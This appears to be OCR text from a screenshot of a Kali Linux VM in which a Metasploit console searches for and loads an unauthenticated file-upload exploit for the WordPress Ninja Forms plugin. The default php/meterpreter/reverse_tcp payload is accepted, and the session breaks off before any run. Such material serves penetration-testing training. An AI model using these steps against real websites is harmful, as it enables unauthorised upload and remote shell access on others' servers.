 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
WordPress Plugin Ninja ... Shell No. 1 WEBAPPS - File Manager 06:39 PM
Shell No. 1
File Actions Edit View Help
=[ metasploit v6.0.1-dev ]
+ -- --=[ 2054 exploits - 1109 auxiliary - 346 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
msf6 > updatedb
[*] exec: updatedb
msf6 > search 41692
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/MULTIPLE/WEBAPPS/41692 2016-05-04 excellent Yes WordPress Ninja Forms Unauthenticated File Upload
msf6 > use exploit/MULTIPLE/WEBAPPS/41692
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(MULTIPLE/WEBAPPS/41692) > show targets
Exploit targets:
Id Name
-- ----
0 ninja-forms
msf6 exploit(MULTIPLE/WEBAPPS/41692) > set TARGET 0
TARGET => 0
msf6 exploit(MULTIPLE/WEBAPPS/41692) > show
Right Ctrl
Ps Pr Ae ENG 3:39 AM